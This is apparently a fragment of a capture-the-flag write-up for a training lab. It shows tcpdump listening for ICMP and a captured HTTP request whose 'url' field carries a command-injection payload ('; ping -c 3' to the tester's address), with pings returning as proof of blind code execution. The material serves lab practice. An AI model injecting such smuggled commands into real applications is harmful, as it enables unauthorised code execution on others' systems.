 # tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
18:35:53.235251 IP 10.10.232.48 > 10.14.24.241: ICMP 10.10.232.48 udp port 54514
18:35:54.234864 IP 10.10.232.48 > 10.14.24.241: ICMP 10.10.232.48 udp port 36398
18:35:55.229974 IP 10.10.232.48 > 10.14.24.241: ICMP 10.10.232.48 udp port 32010
18:35:56.229593 IP 10.10.232.48 > 10.14.24.241: ICMP 10.10.232.48 udp port 7471 u
18:35:57.232330 IP 10.10.232.48 > 10.14.24.241: ICMP 10.10.232.48 udp port 45126
18:35:58.244388 IP 10.10.232.48 > 10.14.24.241: ICMP 10.10.232.48 udp port 64804
18:35:59.240282 IP 10.10.232.48 > 10.14.24.241: ICMP 10.10.232.48 udp port 45563
18:36:00.234640 IP 10.10.232.48 > 10.14.24.241: ICMP 10.10.232.48 udp port 42366
18:36:01.229380 IP 10.10.232.48 > 10.14.24.241: ICMP 10.10.232.48 udp port 37752
18:36:02.237003 IP 10.10.232.48 > 10.14.24.241: ICMP 10.10.232.48 udp port 17586
18:36:03.244150 IP 10.10.232.48 > 10.14.24.241: ICMP 10.10.232.48 udp port 57370
18:36:04.230057 IP 10.10.232.48 > 10.14.24.241: ICMP 10.10.232.48 udp port 28864
18:36:05.233193 IP 10.10.232.48 > 10.14.24.241: ICMP 10.10.232.48 udp port 14866
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Referer: http://beta.creative.thm/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=; ping -c 3 10.14.24.241
Search
0 highlights
Done
Event log (9)
All issues
</p